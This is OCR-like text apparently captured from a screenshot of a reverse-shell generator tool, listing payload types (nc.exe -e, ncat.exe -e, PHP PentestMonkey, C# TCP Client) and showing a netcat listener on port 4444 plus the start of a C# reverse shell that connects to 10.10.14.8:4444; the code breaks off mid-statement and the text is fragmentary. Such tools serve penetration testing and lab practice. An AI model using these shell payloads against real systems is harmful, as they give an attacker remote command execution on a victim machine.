 IP 10.10.14.8 Port 4444 +1
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
public class Program
{
static StreamWriter streamWriter;
public static void Main(string[] args)
{
using(TcpClient client = new TcpClient("10.10.14.8",
4444))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new
StreamReader(stream))
{
streamWriter = new
Shell sh Encoding None
Raw Copy